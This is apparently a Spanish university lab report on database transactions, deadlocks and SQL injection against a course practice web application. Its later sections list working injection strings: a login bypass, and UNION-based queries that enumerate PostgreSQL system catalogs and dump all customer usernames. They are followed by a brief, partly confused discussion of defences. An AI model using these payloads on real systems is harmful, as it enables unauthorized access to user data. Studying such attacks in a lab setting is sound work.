SISTEMAS INFORMATICOS

PRACTICA 4

GR:1311
Daniel Garduño Hernandez
Mario Valdemaro, Garcia Roque

Apartado f):

El primer bloqueo que producimos es en la tabla customers como se puede observar en la siguiente captura:

Esto ocurre porque mientras la consulta para actualizar el carrito se queda bloqueando tanto customers como orders. La transacción de borra cliente esta esperando para usar la tabla customers pero no puede porque ya la están modificando. Por eso se produce un bloqueo, pero no es definitivo ya que una vez pase el tiempo que hemos programado en el trigger la tabla customers se podrá volver a usar.

Sin embargo si se pueden consultar datos mientras.

Por ultimo para hacer un deadlock permanente seria tan sencillo como que ocurriese algo asi:

T1: T2:
XLOCK Y XLOCK X
XLOCK X XLOCK Y
El problema es que no hemos llegado a poder coordinarlo bien para que salga, ya que en parte se necesita algo de suerte.
Apartado g):
- insertamos en username lo siguiente : gatsby' or password like '%
esta insercionde codigo hace que para el usuario gatsby no
haga falta tener la contaseña para conectarnos ya que la query
nos quedaría algo como esto: select fistname, lastname from customers
where username like 'gatsby' or password like '%' and password like '';
por tanto no nos hace falta la contraseña para conectarnos.
- con insertar esto en el campo usuario funcionaria:
' or username like '%' or password like '%
el problema es que haremos login como todos los usuarios
siendo el único valido el ultimo, si la pagina mantiene información de usuarios
que no es el caso.
- En principio esto se podría evitar haciendo que cada vez que detecte que
se han introducido valores como ('), (%), etc insertase a su izquierda
un salsh, es decir /', esto lo soluciona ya que nos impediría que lo
que se inserta tenga efecto ya que todo quedaría dentro de un quote
y por tanto solo se compararía eso con un username, contraseña, etc. Se que esto funciona en MySQL en postgres no lo tengo tan claro. Si no funciona hay muchas mas maneras, podríamos usar, por ejemplo, sentencias preparadas o limitar las tablas a las que puede acceder un usuario. En general cualquiere mecanismo que revise la inserción de datos seria una buena solución.

Apartado h):
Antes de nada vamos a mostrar 2 métodos para hacer lo que nos pedís, principalmente porque el método que nos proponéis nos parece demasiado complicado y encontramos una forma mucho mas sencilla de hacerlo.

Obtener la tabla del sistema:
-1' union select relname from pg_class where relname like '%
Resultado:


Obtener las tablas public de la tabla sistema:

Forma1:
-1' union select table_name from information_schema.tables where table_schema like 'public
Resultado:

Forma 2:
primero esto
-1' union select cast(oid as varchar) from pg_namespace where nspname like 'public
que nos de volvera como resultado 2200 que es el tipo de las tablas publicas.
Y después:
-1' union select relname from pg_class where relnamespace = 2200 or relname like '-1
Resultado:

Evidentemente usaremos la tabla customers.

Obtener información de la tabla customers:
Forma 1:
-1' union select column_name from information_schema.columns where table_name like 'customers
Resultado:

Forma 2:
Primero tenemos que ver el oid de la tabal customers que es 25283 ya que lo obtenemos con la consulta

-1' union select cast (oid as varchar) from pg_class where relname like 'customers' or relname like '-1

que es básicamente la misma que la del apartado anterior. Después hacemos esta otra consulta para obtener los atributos

-1' union select attname from pg_attribute where attrelid =25283 or attname like '-1

y obtenemos:

Aquí el mejor candidato para contener username evidentemente es username.

Ya que sabemos todo podemos hacer la ultima consulta:
-1' union select username from customers where username like '%
Que nos devuelve todos los usuarios:

Por ultimo ninguna de las formas que nos proponéis para mejorar la seguridad de la pagina funciona ya que: el POST me va a dar igual porque puedo seguir metiendo código como lo he hecho hasta ahora, por le formulario. Un desplegable también es una muy mala idea ya que si tengo GET puedo seguir metiendo información por la url de la pagina y si tiene un POST me da completamente igual porque puedo irme a la pagina ver el código html de la pagina con F12, copiarme el formulario de la pagina a otra pagina en mi ordenador y cambiar el tipo de input para que yo pueda escribir lo que quiera en el formulario mientras mantengo los nombres de las variables, por ultimo le mando lo que yo quiera y la pagina no nota la diferencia de si le están mandando cosas desde la misma pagina o desde otra.

El problema de los métodos que nos dais para asegurar la pagina es que están ideados para “limitar” las formas en las que puedes hacer las cosas, lo que es una muy mala aproximación ya que quita accesibilidad y no aporta nada de seguridad.

Lo que hay que hacer es analizar lo que me entra.

